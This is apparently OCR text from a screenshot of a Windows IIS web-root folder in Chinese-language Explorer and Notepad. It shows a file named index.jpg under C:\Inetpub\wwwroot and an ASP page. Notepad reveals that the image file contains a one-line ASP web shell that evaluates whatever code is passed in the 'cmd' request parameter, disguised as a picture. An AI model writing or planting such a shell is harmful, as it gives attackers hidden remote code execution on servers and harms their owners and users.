 C:\Inetpub\wwwroot\123.asp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\123.asp 转到
文件夹 名称 大小 类型 修改日期 属性
桌面 index.jpg 1 KB JPEG 图像 2022-4-1 21:00 A
我的文档
我的电脑
3.5 软盘 (A:)
本地磁盘 (C:)
Documents and Set
FPSE_search
Inetpub
AdminScripts
catalog.wci
wwwroot
_private
_vti_cnf
_vti_log
_vti_pvt
_vti_script
index.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("cmd")%>